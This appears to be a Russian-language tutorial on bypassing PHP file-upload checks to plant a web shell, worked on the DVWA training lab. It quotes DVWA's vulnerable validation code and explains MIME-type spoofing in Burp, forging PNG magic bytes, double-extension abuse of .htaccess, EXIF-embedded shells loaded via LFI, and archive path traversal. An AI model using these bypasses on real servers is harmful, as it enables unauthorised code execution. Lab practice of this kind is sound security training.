Как ты понял процедура идентичная. Если движек предоставляет тебе возможность правки php кода, конечно же. Если такой функциональности нет, то тебе потребуется доступ к форме загрузки файлов. Редкий двиг такого не предоставляет. Например как возможность установки плагинов. Форма устновки плагина дает тебе возможность выбрать файл плагина на своем компе, а значит форма эта будет грузить файл плагина (это обычно архив) на сайт, а процедура установки - это просто распаковка файлов архива в нужные места.
Кстати на днях обнародовали уязвимость в архиваторах, специальным образом упакованный файл, содержащий в пути выход из директории "../../" может распаковаться куда угодно. Странно, что об этом раньше не подумали :-)
У нас суть в том, что файл так или иначе будет загружен на сервер и ничто тебе не мешает загрузить php код. Движек положит пхп файл в uploads/yead/mounth/day, откуда ты можешь его запустить и все.
Форма загрзуки файлов
А что делать если у тебя есть только форма загрузки файлов, например форма загрузки картинки для товара в магазине? Тогда придется подумать. Давай я тебе покажу как это можно сделать. Открой сайт DVWA и бурп. Выставлять сложность в Low тут нет смысла, так как этот уровень позволит тебе загрузить любой файл, поэтому сразу переходи на Medium. Затем прейди в "File Uploads". Посмотрим на исходник.
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
Под коментом "// Is it an image?" идет проверка загружаемого файла по MIME типу (есть еще в email такое понятие как MIME, суть одна и таже), который получается из Content-Type пост запроса. Сейчас ты увидишь разницу в типах содержимого пост запроса. И еще есть проверка на макимальный вес, не более 100Kb (в коде и запросе он в байтах).

Теперь нужно сделать файл который будем загружать. Открывай текстовый редактор и вписывай в него код php шелла и сохрани как name.png. Далее в бурпе надо включить Intercepter на во вкладке Proxy. В браузере выбираешь картинку и сабмитишь форму. Бурп перехватывает запрос и фризит его, предоставляя возможность тебе его отредактировать.
В запросе тебе нужно поменять значение filename на name.php и нажать Forward. Теперь лучше выключить интерспетер чтобы не морозил. А сервер нам ответил:
Отлично. Тривиальный пример на самом деле, так что давай повысим сложность до Higth и посмотрим код проверки:
if(
( strtolower( $uploaded_ext ) == "jpg" || strtolower( $uploaded_ext ) == "jpeg" || strtolower($uploaded_ext ) == "png" ) &&
( $uploaded_size < 100000 ) &&
getimagesize( $uploaded_tmp )
) {
Тут все гораздо жесче. Сначала проверяется расширение файла (оно, сука, получается продумано), далее проверяется размер файла и в конце проверяется сигнатура файла. Как тут ни старайся, проверку расширения обмануть не получится. У меня получилось только залить файл без расширения, вот только исполняться он, ясен пень, не захотел. Давай оставим эту проверку на потом, так как у нас есть еще одна серьезная проблема - проверка сигнатуры.

getimagesize(FILENAME) читает начальную последовательность байт из файла, по которым он определяет картинка это или нет. Чтобы понять о чем я, можешь установить себе HEX редактор, например Ghex:
И открыть через него, например PNG файл.

Я выделил те байты, которые указывают, что этот файл является PNG файлом. Можешь свериться с этой таблицей. Наша задача вписать в код своего шелла эту сигнатуру. Я на самом деле не знаю метода проще, чем через программирование. Начнем душить питона учить пайтон? На самом деле тут все просто, интерпретатор пайтона выступит лишь конвертером HEX`а в юникод.
Вот так все просто, открываем файл на запись (если он есть то произойдет перезапись), импортируем библиотеку для конвертации BIN в ASCII и пишем в файл HEX код по 2 символа, а в конце вставляем наш однострочный шелл (не забывай про букву b перед ковычками при запиши шелла). Теперь можно сменить расширение файла на php и открыть текстовым редактором, если интересно. Главное ничего туда не дописывать, чтобы ничего не сломать. Этот файл обойдет проверку сигнатуры.
А что же делать с расширением? Тут 2 пути, первый можно залить файл с двойным расширением (или вообще попробовать поиздеваться над сервером фазинг листами), второй загрузить файл с расширением png и открыть его эксплуатируя LFI.

Начнем с двойного расширения. Почему это может сработать? На сервере может лежать файл .htaccess в котором задается Handler для файла, говорящий веб серверу как воспринимать файлы подходящие под маску FileMatch. Обычно там пишут регулярки и тут можно допустить ошибку. Например, как в нашем случае, забыть про $ означающий символ конца ввода данных, что приведет к выполнению файлов с расширение ".php.png" и подобных как php. Тупая, конечно, ошибка, тем не менее имеет место быть.

Да, в скрине я прогружал другой шелл, который берет парметр из GET и это не имеет никакого значения

С LFI все даже проще, так как при эксплуатации в паре с этой уязвимостью, ты можешь просто вписать код шелла в EXIF изображения. Вот пример через Gimp.

Открываем картинку.
Открываем ее свойства.

Вписываем код PHP шелла в коментарии.
Сохраняем, экспортируем <Ctrl+Shift+E> и грузим на сервер. А потом открываем через LFI.
Вот таким образом можно обмануть защиты на загрузку файлов. Непременно есть непробиваемые, во всяком случае пока что, защиты. Хороший пример можешь посмотреть в исходнике PHP кода для уровня Imposible, а как он работает написано в Help на странице File Upload.